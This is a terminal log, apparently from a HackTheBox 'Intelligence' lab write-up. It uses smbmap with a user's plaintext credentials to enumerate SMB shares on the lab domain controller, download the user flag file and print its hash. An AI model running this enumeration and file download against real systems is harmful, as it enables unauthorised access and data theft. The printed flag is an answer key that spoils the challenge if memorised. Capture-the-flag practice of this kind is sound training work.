 ❯ smbmap -H 10.10.10.248 --no-banner -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' -r Users/Tiffany.Moli
na/Desktop
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.10.248:445 Name: dc.intelligence.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
IT READ ONLY
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
Users READ ONLY
./UsersTiffany.Molina/Desktop
dw--w--w-- 0 Mon Apr 19 02:51:46 2021 .
dw--w--w-- 0 Mon Apr 19 02:51:46 2021 ..
fw--w--w-- 34 Sat Nov  2 23:12:24 2024 user.txt
[*] Closed 1 connections
❯ smbmap -H 10.10.10.248 --no-banner -u 'Tiffany.Molina' -p 'NewIntelligenceCorpUser9876' --download Users/Tiff
any.Molina/Desktop/user.txt
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] Starting download: Users\Tiffany.Molina\Desktop\user.txt (34 bytes)
[+] File output to: /home/kali/Desktop/HackTheBox/Windows/Intelligence/content/10.10.10.248-Users_Tiffany.Molin
a_Desktop_user.txt
[*] Closed 1 connections
❯ mv 10.10.10.248-Users_Tiffany.Molina_Desktop_user.txt user.txt
❯ catnp user.txt
6ad350a2e6e6b068048b3edee0e8d850